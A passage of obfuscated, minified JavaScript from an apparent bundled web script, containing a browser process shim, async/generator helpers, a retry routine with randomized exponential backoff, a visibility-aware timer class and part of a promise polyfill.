_0x3c41a5=_0x35b09f;_0x2327c5&&_0x2331e0&&(_0x2327c5=!0x1,_0x2331e0[_0x3c41a5(0x11a)]?_0x17a62e=_0x2331e0[_0x3c41a5(0x2a4)](_0x17a62e):_0x397a6c=-0x1,_0x17a62e[_0x3c41a5(0x11a)]&&_0x500c1a());}function _0x500c1a(){var _0x513707=_0x35b09f;if(!_0x2327c5){var _0x4f4e06=_0x27daba(_0x5b22ce);_0x2327c5=!0x0;for(var _0x59fbfa=_0x17a62e[_0x513707(0x11a)];_0x59fbfa;){for(_0x2331e0=_0x17a62e,_0x17a62e=[];++_0x397a6c<_0x59fbfa;)_0x2331e0&&_0x2331e0[_0x397a6c][_0x513707(0x44e)]();_0x397a6c=-0x1,_0x59fbfa=_0x17a62e[_0x513707(0x11a)];}_0x2331e0=null,_0x2327c5=!0x1,function(_0x32e648){var _0x13f19b=_0x513707;if(_0x4084c3===clearTimeout)return clearTimeout(_0x32e648);if((_0x4084c3===_0x56c00e||!_0x4084c3)&&clearTimeout)return _0x4084c3=clearTimeout,clearTimeout(_0x32e648);try{return _0x4084c3(_0x32e648);}catch(_0x36b487){try{return _0x4084c3[_0x13f19b(0x2c3)](null,_0x32e648);}catch(_0x33c31c){return _0x4084c3[_0x13f19b(0x2c3)](this,_0x32e648);}}}(_0x4f4e06);}}function _0x403eba(_0x224fbc,_0x313c1a){var _0xfa5cc7=_0x35b09f;this[_0xfa5cc7(0x2fd)]=_0x224fbc,this[_0xfa5cc7(0x1c0)]=_0x313c1a;}function _0x5676ae(){}_0x5b5526[_0x35b09f(0x1e3)+'ck']=function(_0x1bb2fb){var _0x1d9cc1=_0x35b09f,_0x4c3741=new Array(arguments[_0x1d9cc1(0x11a)]-0x1);if(arguments[_0x1d9cc1(0x11a)]>0x1){for(var _0x59f77f=0x1;_0x59f77f<arguments[_0x1d9cc1(0x11a)];_0x59f77f++)_0x4c3741[_0x59f77f-0x1]=arguments[_0x59f77f];}_0x17a62e[_0x1d9cc1(0x262)](new _0x403eba(_0x1bb2fb,_0x4c3741)),0x1!==_0x17a62e[_0x1d9cc1(0x11a)]||_0x2327c5||_0x27daba(_0x500c1a);},_0x403eba[_0x35b09f(0x274)+_0x35b09f(0x1d4)][_0x35b09f(0x44e)]=function(){var _0x159400=_0x35b09f;this[_0x159400(0x2fd)][_0x159400(0x45c)](null,this[_0x159400(0x1c0)]);},_0x5b5526[_0x35b09f(0x3ba)]=_0x35b09f(0x423)+'r',_0x5b5526[_0x35b09f(0x423)+'r']=!0x0,_0x5b5526[_0x35b09f(0xc1)]={},_0x5b5526[_0x35b09f(0x252)]=[],_0x5b5526[_0x35b09f(0xf4)+'n']='',_0x5b5526[_0x35b09f(0xf4)+'ns']={},_0x5b5526['on']=_0x5676ae,_0x5b5526[_0x35b09f(0x122)+_0x35b09f(0x211)]=_0x5676ae,_0x5b5526[_0x35b09f(0x327)]=_0x5676ae,_0x5b5526[_0x35b09f(0x3c1)]=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x3da)+'er']=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x220)+_0x35b09f(0x299)]=_0x5676ae,_0x5b5526[_0x35b09f(0x264)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x336)+_0x35b09f(0x294)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x2d4)+_0x35b09f(0x199)+'r']=_0x5676ae,_0x5b5526[_0x35b09f(0xb9)+_0x35b09f(0x2f4)]=function(_0x55022f){return[];},_0x5b5526[_0x35b09f(0x3cb)+'g']=function(_0x16f0d1){var _0x249b6f=_0x35b09f;throw new Error(_0x249b6f(0xe0)+_0x249b6f(0x2f0)+_0x249b6f(0x2bc)+_0x249b6f(0x407)+_0x249b6f(0x298)+'ed');},_0x5b5526[_0x35b09f(0x16b)]=function(){return'/';},_0x5b5526[_0x35b09f(0x1c7)]=function(_0x1e7a61){var _0x1537d6=_0x35b09f;throw new Error(_0x1537d6(0xe0)+_0x1537d6(0x279)+_0x1537d6(0x46c)+_0x1537d6(0x14e)+_0x1537d6(0xe6));},_0x5b5526[_0x35b09f(0x459)]=function(){return 0x0;};},0x1637:function(_0x56c336,_0x159de8){'use strict';var _0x20e4ef=a1_0x1f24;var _0x5902f0=this&&this[_0x20e4ef(0x48d)+_0x20e4ef(0x130)]||function(_0x1162df,_0x5c284c,_0x4ff48d,_0x34562a){return new(_0x4ff48d||(_0x4ff48d=Promise))(function(_0x5dd91f,_0x17fc25){var _0x52c81f=a1_0x1f24;function _0x383884(_0x26840b){var _0x5e1f2b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x5e1f2b(0x3c6)](_0x26840b));}catch(_0x30bdcb){_0x17fc25(_0x30bdcb);}}function _0x57f20d(_0x14e217){var _0x4b4d4b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x4b4d4b(0x43d)](_0x14e217));}catch(_0x248cd5){_0x17fc25(_0x248cd5);}}function _0x10f35a(_0x2efc32){var _0x3a22f8=a1_0x1f24,_0x515a10;_0x2efc32[_0x3a22f8(0x2f5)]?_0x5dd91f(_0x2efc32[_0x3a22f8(0x110)]):(_0x515a10=_0x2efc32[_0x3a22f8(0x110)],_0x515a10 instanceof _0x4ff48d?_0x515a10:new _0x4ff48d(function(_0x42e56a){_0x42e56a(_0x515a10);}))[_0x3a22f8(0x1e9)](_0x383884,_0x57f20d);}_0x10f35a((_0x34562a=_0x34562a[_0x52c81f(0x45c)](_0x1162df,_0x5c284c||[]))[_0x52c81f(0x3c6)]());});},_0x31ec5f=this&&this[_0x20e4ef(0x383)+_0x20e4ef(0x34d)]||function(_0x3a85ff,_0x3dd14a){var _0x2e3111=_0x20e4ef,_0x4e4530,_0x133541,_0x50b4b9,_0x617936={'label':0x0,'sent':function(){if(0x1&_0x50b4b9[0x0])throw _0x50b4b9[0x1];return _0x50b4b9[0x1];},'trys':[],'ops':[]},_0x46f0f3=Object[_0x2e3111(0x304)]((_0x2e3111(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x2e3111(0x274)+_0x2e3111(0x1d4)]);return _0x46f0f3[_0x2e3111(0x3c6)]=_0x1b1d56(0x0),_0x46f0f3[_0x2e3111(0x43d)]=_0x1b1d56(0x1),_0x46f0f3[_0x2e3111(0x3d0)]=_0x1b1d56(0x2),_0x2e3111(0x3a6)+'on'==typeof Symbol&&(_0x46f0f3[Symbol[_0x2e3111(0x3d4)+'or']]=function(){return this;}),_0x46f0f3;function _0x1b1d56(_0x35739e){return function(_0x5a5e37){return function(_0xced5cf){var _0x24ec09=a1_0x1f24;if(_0x4e4530)throw new TypeError(_0x24ec09(0x2a8)+_0x24ec09(0x2b8)+_0x24ec09(0x31d)+_0x24ec09(0x129)+_0x24ec09(0x341)+'.');for(;_0x46f0f3&&(_0x46f0f3=0x0,_0xced5cf[0x0]&&(_0x617936=0x0)),_0x617936;)try{if(_0x4e4530=0x1,_0x133541&&(_0x50b4b9=0x2&_0xced5cf[0x0]?_0x133541[_0x24ec09(0x3d0)]:_0xced5cf[0x0]?_0x133541[_0x24ec09(0x43d)]||((_0x50b4b9=_0x133541[_0x24ec09(0x3d0)])&&_0x50b4b9[_0x24ec09(0x2c3)](_0x133541),0x0):_0x133541[_0x24ec09(0x3c6)])&&!(_0x50b4b9=_0x50b4b9[_0x24ec09(0x2c3)](_0x133541,_0xced5cf[0x1]))[_0x24ec09(0x2f5)])return _0x50b4b9;switch(_0x133541=0x0,_0x50b4b9&&(_0xced5cf=[0x2&_0xced5cf[0x0],_0x50b4b9[_0x24ec09(0x110)]]),_0xced5cf[0x0]){case 0x0:case 0x1:_0x50b4b9=_0xced5cf;break;case 0x4:return _0x617936[_0x24ec09(0x2d5)]++,{'value':_0xced5cf[0x1],'done':!0x1};case 0x5:_0x617936[_0x24ec09(0x2d5)]++,_0x133541=_0xced5cf[0x1],_0xced5cf=[0x0];continue;case 0x7:_0xced5cf=_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;default:if(!(_0x50b4b9=_0x617936[_0x24ec09(0x36b)],(_0x50b4b9=_0x50b4b9[_0x24ec09(0x11a)]>0x0&&_0x50b4b9[_0x50b4b9[_0x24ec09(0x11a)]-0x1])||0x6!==_0xced5cf[0x0]&&0x2!==_0xced5cf[0x0])){_0x617936=0x0;continue;}if(0x3===_0xced5cf[0x0]&&(!_0x50b4b9||_0xced5cf[0x1]>_0x50b4b9[0x0]&&_0xced5cf[0x1]<_0x50b4b9[0x3])){_0x617936[_0x24ec09(0x2d5)]=_0xced5cf[0x1];break;}if(0x6===_0xced5cf[0x0]&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x1]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x1],_0x50b4b9=_0xced5cf;break;}if(_0x50b4b9&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x2]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x2],_0x617936[_0x24ec09(0x380)][_0x24ec09(0x262)](_0xced5cf);break;}_0x50b4b9[0x2]&&_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;}_0xced5cf=_0x3dd14a[_0x24ec09(0x2c3)](_0x3a85ff,_0x617936);}catch(_0x508f5f){_0xced5cf=[0x6,_0x508f5f],_0x133541=0x0;}finally{_0x4e4530=_0x50b4b9=0x0;}if(0x5&_0xced5cf[0x0])throw _0xced5cf[0x1];return{'value':_0xced5cf[0x0]?_0xced5cf[0x1]:void 0x0,'done':!0x0};}([_0x35739e,_0x5a5e37]);};}};Object[_0x20e4ef(0x482)+_0x20e4ef(0xd3)+'ty'](_0x159de8,_0x20e4ef(0x153)+_0x20e4ef(0x10f),{'value':!0x0}),_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=void 0x0,_0x159de8[_0x20e4ef(0x324)]=function(_0x295163,_0x5e8c48,_0x121763){return _0x5902f0(this,void 0x0,void 0x0,function(){var _0x120cd0,_0x488a27,_0x3c51e4;return _0x31ec5f(this,function(_0x26c366){var _0x14ac39=a1_0x1f24;switch(_0x26c366[_0x14ac39(0x2d5)]){case 0x0:_0x120cd0=0x0,_0x26c366[_0x14ac39(0x2d5)]=0x1;case 0x1:return _0x26c366[_0x14ac39(0x36b)][_0x14ac39(0x262)]([0x1,0x3,,0x7]),[0x4,_0x5e8c48()];case 0x2:return[0x2,_0x26c366[_0x14ac39(0x344)]()];case 0x3:return _0x488a27=_0x26c366[_0x14ac39(0x344)](),_0x121763(_0x488a27)?(_0x3c51e4=function(_0x23db3a){var _0x5033a5=_0x14ac39,_0x5859ac=Math[_0x5033a5(0x40f)](),_0x5d7db0=Math[_0x5033a5(0xd7)](1.618,_0x23db3a+_0x5859ac);return 0x3e8*_0x5d7db0;}(_0x120cd0),[0x4,_0x5a5f77(_0x295163,_0x3c51e4)]):[0x3,0x5];case 0x4:return _0x26c366[_0x14ac39(0x344)](),[0x3,0x6];case 0x5:throw _0x488a27;case 0x6:return[0x3,0x7];case 0x7:return++_0x120cd0,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x2a9a61=(function(){var _0x5e81ec=_0x20e4ef;function _0xf2a7bd(){var _0x4f80e3=a1_0x1f24,_0x5b90f1=this;this[_0x4f80e3(0x246)+'ck']=void 0x0,this[_0x4f80e3(0x22b)+_0x4f80e3(0x393)+'s']=void 0x0,this[_0x4f80e3(0x448)+'d']=void 0x0,document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x430),function(){var _0x55bcd3=_0x4f80e3;return _0x5b90f1[_0x55bcd3(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x3df)+'ow',function(){var _0x5625a9=_0x4f80e3;return _0x5b90f1[_0x5625a9(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x42f)+_0x4f80e3(0xbb)+_0x4f80e3(0x3e3),function(){var _0x1bf346=_0x4f80e3;return _0x5b90f1[_0x1bf346(0x271)]();});}return _0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x3dc)+'er']=function(_0x45e829,_0x518895){var _0x1182f3=_0x5e81ec,_0x41bfaa=this;if(this[_0x1182f3(0x213)](),_0x518895<=0x0)_0x45e829();else{var _0x556afc=new Date()[_0x1182f3(0x228)+'e'](),_0x1fa50c=Math[_0x1182f3(0x481)](0x2710,_0x518895);this[_0x1182f3(0x246)+'ck']=_0x45e829,this[_0x1182f3(0x22b)+_0x1182f3(0x393)+'s']=_0x556afc+_0x518895,this[_0x1182f3(0x448)+'d']=window[_0x1182f3(0x1ac)+_0x1182f3(0x23e)](function(){var _0x19e32f=_0x1182f3;return _0x41bfaa[_0x19e32f(0x26f)+_0x19e32f(0x1eb)](_0x556afc+_0x1fa50c);},_0x1fa50c);}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x213)]=function(){var _0x5597ae=_0x5e81ec;window[_0x5597ae(0x3a3)+_0x5597ae(0xce)](this[_0x5597ae(0x448)+'d']),this[_0x5597ae(0x246)+'ck']=void 0x0,this[_0x5597ae(0x22b)+_0x5597ae(0x393)+'s']=void 0x0,this[_0x5597ae(0x448)+'d']=void 0x0;},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x43e)+_0x5e81ec(0x232)]=function(){var _0x342084=_0x5e81ec;return!!this[_0x342084(0x246)+'ck'];},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x26f)+_0x5e81ec(0x1eb)]=function(_0x2ce2e9){var _0x695b28=_0x5e81ec;this[_0x695b28(0x246)+'ck']&&(new Date()[_0x695b28(0x228)+'e']()<_0x2ce2e9-0x64?this[_0x695b28(0x33b)]():this[_0x695b28(0x271)]());},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x271)]=function(){var _0x2ed6c1=_0x5e81ec,_0x196f8b=this;if(this[_0x2ed6c1(0x246)+'ck']&&this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']){var _0x423a55=new Date()[_0x2ed6c1(0x228)+'e']();if(this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']<_0x423a55+0x64)this[_0x2ed6c1(0x33b)]();else{window[_0x2ed6c1(0x3a3)+_0x2ed6c1(0xce)](this[_0x2ed6c1(0x448)+'d']);var _0x5b047c=this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']-_0x423a55,_0x3f2116=Math[_0x2ed6c1(0x481)](0x2710,_0x5b047c);this[_0x2ed6c1(0x448)+'d']=window[_0x2ed6c1(0x1ac)+_0x2ed6c1(0x23e)](function(){var _0x184a8a=_0x2ed6c1;return _0x196f8b[_0x184a8a(0x26f)+_0x184a8a(0x1eb)](_0x423a55+_0x3f2116);},_0x3f2116);}}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x33b)]=function(){var _0x7cd2ef=_0x5e81ec;if(this[_0x7cd2ef(0x246)+'ck']){var _0x2e743e=this[_0x7cd2ef(0x246)+'ck'];this[_0x7cd2ef(0x213)](),_0x2e743e();}},_0xf2a7bd;}());function _0x5a5f77(_0x2cfba8,_0x56052f){return new Promise(function(_0x212af0){var _0x346f66=a1_0x1f24;_0x2cfba8[_0x346f66(0x3dc)+'er'](_0x212af0,_0x56052f);});}_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=_0x2a9a61;},0x1b34:function(_0x30f6e0,_0x22305b,_0x639884){var _0x456c13=a1_0x1f24,_0x4b4afa=_0x639884(0x15e6);_0x30f6e0[_0x456c13(0x3cd)+'s']=(function(){'use strict';var _0xbd9808=_0x456c13;function _0xb9cca8(_0x1cc712){var _0x305910=a1_0x1f24,_0x33e9c8=typeof _0x1cc712;return null!==_0x1cc712&&(_0x305910(0xb8)===_0x33e9c8||_0x305910(0x3a6)+'on'===_0x33e9c8);}function _0x397dca(_0x24af98){var _0x2296d1=a1_0x1f24;return _0x2296d1(0x3a6)+'on'==typeof _0x24af98;}var _0x44b882=Array[_0xbd9808(0xf2)+'y']?Array[_0xbd9808(0xf2)+'y']:function(_0x19be8e){var _0x3f5d41=_0xbd9808;return _0x3f5d41(0x24a)+_0x3f5d41(0x378)+'y]'===Object[_0x3f5d41(0x274)+_0x3f5d41(0x1d4)][_0x3f5d41(0xe2)+'ng'][_0x3f5d41(0x2c3)](_0x19be8e);},_0x4d62e5=0x0,_0x4eca32=void 0x0,_0x523ba6=void 0x0,_0x19bb03=function(_0x1c7f4b,_0x60a84b){_0x39069b[_0x4d62e5]=_0x1c7f4b,_0x39069b[_0x4d62e5+0x1]=_0x60a84b,0x2===(_0x4d62e5+=0x2)&&(_0x523ba6?_0x523ba6(_0x3c4e41):_0x2c3904());};function _0x450901(_0x2b2f0d){_0x523ba6=_0x2b2f0d;}function _0x36890c(_0x48220d){_0x19bb03=_0x48220d;}var _0x16ff03=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof window?window:void 0x0,_0x519298=_0x16ff03||{},_0x45104a=_0x519298[_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)]||_0x519298[_0xbd9808(0x33c)+_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)],_0x2a974b=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)==typeof self&&void 0x0!==_0x4b4afa&&_0xbd9808(0x24a)+_0xbd9808(0x2aa)+_0xbd9808(0x190)==={}[_0xbd9808(0xe2)+'ng'][_0xbd9808(0x2c3)](_0x4b4afa),_0x1be02f=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof Uint8ClampedArray&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof importScripts&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof MessageChannel;function _0xd7a9ce(){return function(){var _0x364608=a1_0x1f24;return _0x4b4afa[_0x364608(0x1e3)+'ck'](_0x3c4e41);};}function _0x29b7ff(){return void 0x0!==_0x4eca32?function(){_0x4eca32(_0x3c4e41);}:_0x282244();}function _0x58a149(){var _0x38281e=_0xbd9808,_0x37bac4=0x0,_0x3225d1=new _0x45104a(_0x3c4e41),_0x5482fb=document[_0x38281e(0x304)+_0x38281e(0x134)+'de']('');return _0x3225d1[_0x38281e(0x1d6)+'e'](_0x5482fb,{'characterData':!0x0}),function(){var _0x6b1d=_0x38281e;_0x5482fb[_0x6b1d(0x3ec)]=_0x37bac4=++_0x37bac4%0x2;};}function _0x16c251(){var _0x24af90=_0xbd9808,_0x9221ae=new MessageChannel();return _0x9221ae[_0x24af90(0x42b)][_0x24af90(0xbf)+_0x24af90(0x2c2)]=_0x3c4e41,function(){var _0x2c96d=_0x24af90;return _0x9221ae[_0x2c96d(0x20e)][_0x2c96d(0x472)+_0x2c96d(0x157)](0x0);};}function _0x282244(){var _0x467f6f=setTimeout;return function(){return _0x467f6f(_0x3c4e41,0x1);};}var _0x39069b=new Array(0x3e8);function _0x3c4e41(){for(var _0x35b166=0x0;_0x35b166<_0x4d62e5;_0x35b166+=0x2)(0x0,_0x39069b[_0x35b166])(_0x39069b[_0x35b166+0x1]),_0x39069b[_0x35b166]=void 0x0,_0x39069b[_0x35b166+0x1]=void 0x0;_0x4d62e5=0x0;}function _0x19b23b(){var _0x46d102=_0xbd9808;try{var _0x1f1d44=Function(_0x46d102(0x3d0)+_0x46d102(0x151))()[_0x46d102(0x16c)+'e'](_0x46d102(0x439));return _0x4eca32=_0x1f1d44[_0x46d102(0x462)+_0x46d102(0x476)]||_0x1f1d44[_0x46d102(0x3c5)+_0x46d102(0x3c3)],_0x29b7ff();}catch(_0x2f88b9){return _0x282244();}}var _0x2c3904=void 0x0;function _0xc31eb4(_0xcf065d,_0x3c9615){var _0x334b70=_0xbd9808,_0x21f596=this,_0xbf10dd=new this[(_0x334b70(0x171))+(_0x334b70(0x1f9))](_0x189995);void 0x0===_0xbf10dd[_0x478f11]&&_0xc40f36(_0xbf10dd);var _0x207154=_0x21f596[_0x334b70(0x2f7)];if(_0x207154){var _0x44c2c5=arguments[_0x207154-0x1];_0x19bb03(function(){var _0x393eb9=_0x334b70;return _0x3f7523(_0x207154,_0xbf10dd,_0x44c2c5,_0x21f596[_0x393eb9(0x3e8)+'t']);});}else _0x24acdd(_0x21f596,_0xbf10dd,_0xcf065d,_0x3c9615);return _0xbf10dd;}function _0x107df1(_0x2131b8){var _0x2085f4=_0xbd9808,_0x3e4799=this;if(_0x2131b8&&_0x2085f4(0xb8)==typeof _0x2131b8&&_0x2131b8[_0x2085f4(0x171)+_0x2085f4(0x1f9)]===_0x3e4799)return _0x2131b8;var _0x455411=new _0x3e4799(_0x189995);return _0x2cba71(_0x455411,_0x2131b8),_0x455411;}_0x2c3904=_0x2a974b?_0xd7a9ce():_0x45104a?_0x58a149():_0x1be02f?_0x16c251():void 0x0===_0x16ff03?_0x19b23b():_0x282244();var _0x478f11=Math[_0xbd9808(0x40f)]()[_0xbd9808(0xe2)+'ng'](0x24)[_0xbd9808(0x17c)+_0xbd9808(0x27c)](0x2);function _0x189995(){}var _0x57bd1b=void 0x0,_0x4b4790=0x1,_0xfc97e9=0x2;function _0x54f5e8(){var _0x3f6819=_0xbd9808;return new TypeError(_0x3f6819(0x49b)+_0x3f6819(0x192)+_0x3f6819(0x445)+_0x3f6819(0x468)+_0x3f6819(0x3fc)+_0x3f6819(0x3e1)+_0x3f6819(0x292));}function _0x3131c3(){var _0x46a394=_0xbd9808;return new TypeError(_0x46a394(0x1c3)+_0x46a394(0x1f0)+_0x46a394(0x1c6)+_0x46a394(0x229)+_0x46a394(0x432)+_0x46a394(0x1f4)+_0x46a394(0x31a)+_0x46a394(0x2f3)+_0x46a394(0x45d));}function _0x253f59(_0x4a7c27,_0x3991d1,_0x382512,_0x14bd8a){var _0x2f7423=_0xbd9808;try{_0x4a7c27[_0x2f7423(0x2c3)](_0x3991d1,_0x382512,_0x14bd8a);}catch(_0x501cb2){return _0x501cb2;}}function _0x39cece(_0x45674d,_0x27921c,_0x5249be){_0x19bb03(function(_0x3096b8){var _0x4b2ea1=a1_0x1f24,_0x377cd0=!0x1,_0x171a81=_0x253f59(_0x5249be,_0x27921c,function(_0x15b175){_0x377cd0||(_0x377cd0=!0x0,_0x27921c!==_0x15b175?_0x2cba71(_0x3096b8,_0x15b175):_0x2d7286(_0x3096b8,_0x15b175));},function(_0x5f5696){_0x377cd0||(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x5f5696));},_0x4b2ea1(0x10c)+':\x20'+(_0x3096b8[_0x4b2ea1(0x137)]||_0x4b2ea1(0x23c)+_0x4b2ea1(0x1a9)+_0x4b2ea1(0x3a1)));!_0x377cd0&&_0x171a81&&(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x171a81));},_0x45674d);}function _0x211ab5(_0x2fc586,_0x57237c){var _0x3e34d1=_0xbd9808;_0x57237c[_0x3e34d1(0x2f7)]===_0x4b4790?_0x2d7286(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x57237c[_0x3e34d1(0x2f7)]===_0xfc97e9?_0x42298b(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x24acdd(_0x57237c,void 0x0,function(_0x4ea6df){return _0x2cba71(_0x2fc586,_0x4ea6df);},function(_0x16081d){return _0x42298b(_0x2fc586,_0x16081d);});}function _0x946b93(_0x56b834,_0x2921a2,_0x3f35af){var _0x5291ec=_0xbd9808;_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)]===_0x56b834[_0x5291ec(0x171)+_0x5291ec(0x1f9)]&&_0x3f35af===_0xc31eb4&&_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)][_0x5291ec(0x396)+'e']===_0x107df1?_0x211ab5(_0x56b834,_0x2921a2):void 0x0===_0x3f35af?_0x2d7286(_0x56b834,_0x2921a2):_0x397dca(_0x3f35af)?_0x39cece(_0x56b834,_0x2921a2,_0x3f35af):_0x2d7286(_0x56b834,_0x2921a2);}function _0x2cba71(_0xe92d9b,_0x45147a){var _0x2fddb9=_0xbd9808;if(_0xe92d9b===_0x45147a)_0x42298b(_0xe92d9b,_0x54f5e8());else{if(_0xb9cca8(_0x45147a)){var _0x56970f=void 0x0;try{_0x56970f=_0x45147a[_0x2fddb9(0x1e9)];}catch(_0x1e6ca5){return void _0x42298b(_0xe92d9b,_0x1e6ca5);}_0x946b93(_0xe92d9b,_0x45147a,_0x56970f);}else _0x2d7286(_0xe92d9b,_0x45147a);}}function _0x22f84c(_0x49f2de){var _0x4e653b=_0xbd9808;_0x49f2de[_0x4e653b(0x451)+'or']&&_0x49f2de[_0x4e653b(0x451)+'or'](_0x49f2de[_0x4e653b(0x3e8)+'t']),_0xffb149(_0x49f2de);}function _0x2d7286(_0x5ab01a,_0x5561f9){var _0x231e34=_0xbd9808;_0x5ab01a[_0x231e34(0x2f7)]===_0x57bd1b&&(_0x5ab01a[_0x231e34(0x3e8)+'t']=_0x5561f9,_0x5ab01a[_0x231e34(0x2f7)]=_0x4b4790,0x0!==_0x5ab01a[_0x231e34(0x2e5)+_0x231e34(0x1a6)][_0x231e34(0x11a)]&&_0x19bb03(_0xffb149,_0x5ab01a));}function _0x42298b(_0xbecfad,_0x715c57){var _0x289d9a=_0xbd9808;_0xbecfad[_0x289d9a(0x2f7)]===_0x57bd1b&&(_0xbecfad[_0x289d9a(0x2f7)]=_0xfc97e9,_0xbecfad[_0x289d9a(0x3e8)+'t']=_0x715c57,_0x19bb03(_0x22f84c,_0xbecfad));}function _0x24acdd(_0x559e73,_0x5aae2d,_0x4a6438,_0x54a60b){var _0x3e5d3c=_0xbd9808,_0x46b004=_0x559e73[_0x3e5d3c(0x2e5)+_0x3e5d3c(0x1a6)],_0x5628fb=_0x46b004[_0x3e5d3c(0x11a)];_0x559e73[_0x3e5d3c(0x451)+'or']=null,_0x46b004[_0x5628fb]=_0x5aae2d,_0x46b004[_0x5628fb+_0x4b4790]=_0x4a6438,_0x46b004[_0x5628fb+_0xfc97e9]=_0x54a60b,0x0===_0x5628fb&&_0x559e73[_0x3e5d3c(0x2f7)]&&_0x19bb03(_0xffb149,_0x559e73);}function _0xffb149(_0x9bd4c5){var _0x2b1321=_0xbd9808,_0x50acb3=_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)],_0x3c029d=_0x9bd4c5[_0x2b1321(0x2f7)];if(0x0!==_0x50acb3[_0x2b1321(0x11a)]){for(var _0x1dfb27=void 0x0,_0x347899=void 0x0,_0x31e311=_0x9bd4c5[_0x2b1321(0x3e8)+'t'],_0x56bc1e=0x0;_0x56bc1e<_0x50acb3[_0x2b1321(0x11a)];_0x56bc1e+=0x3)_0x1dfb27=_0x50acb3[_0x56bc1e],_0x347899=_0x50acb3[_0x56bc1e+_0x3c029d],_0x1dfb27?_0x3f7523(_0x3c029d,_0x1dfb27,_0x347899,_0x31e311):_0x347899(_0x31e311);_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)][_0x2b1321(0x11a)]=0x0;}}function _0x3f7523(_0x1ecc1a,_0x5dc41,_0x3c550d,_0x5e2396){var _0x1b17c0=_0xbd9808,_0x3a4a78=_0x397dca(_0x3c550d),_0x76889b=void 0x0,_0x4416fa=void 0x0,_0x210667=!0x0;if(_0x3a4a78){try{_0x76889b=_0x3c550d(_0x5e2396);}catch(_0x47c44f){_0x210667=!0x1,_0x4416fa=_0x47c44f;}if(_0x5dc41===_0x76889b)return void _0x42298b(_0x5dc41,_0x3131c3());}else _0x76889b=_0x5e2396;_0x5dc41[_0x1b17c0(0x2f7)]!==_0x57bd1b||(_0x3a4a78&&_0x210667?_0x2cba71(_0x5dc41,_0x76889b):!0x1===_0x210667?_0x42298b(_0x5dc41,_0x4416fa):_0x1ecc1a===_0x4b4790?_0x2d7286(_0x5dc41,_0x76889b):_0x1ecc1a===_0xfc97e9&&_0x42298b(_0x5dc41,_0x76889b));}function _0x851fed(_0x100dd9,_0xc37c06){try{_0xc37c06(function(_0x21e5fd){_0x2cba71(_0x100dd9,_0x21e5fd);},function(_0x583879){_0x42298b(_0x100dd9,_0x583879);});}catch(_0x390977){_0x42298b(_0x100dd9,_0x390977);}}var _0xa54b3e=0x0;function _0x5abe2f(){return _0xa54b3e++;}function _0xc40f36(_0x4a1616){var _0x2d3dea=_0xbd9808;_0x4a1616[_0x478f11]=_0xa54b3e++,_0x4a1616[_0x2d3dea(0x2f7)]=void 0x0,_0x4a1616[_0x2d3dea(0x3e8)+'t']=void 0x0,_0x4a1616[_0x2d3dea(0x2e5)+_0x2d3dea(0x1a6)]=[];}function _0x3b9bed(){var _0x1a8635=_0xbd9808;return new Error(_0x1a8635(0x36e)+_0x1a8635(0x405)+_0x1a8635(0x29a)+_0x1a8635(0x23f)+_0x1a8635(0x2c5)+_0x1a8635(0x196)+_0x1a8635(0x1e8));}var _0x232808=(function(){var _0x542383=_0xbd9808;function _0x36cb92(_0x2fdfe7,_0x45d083){var 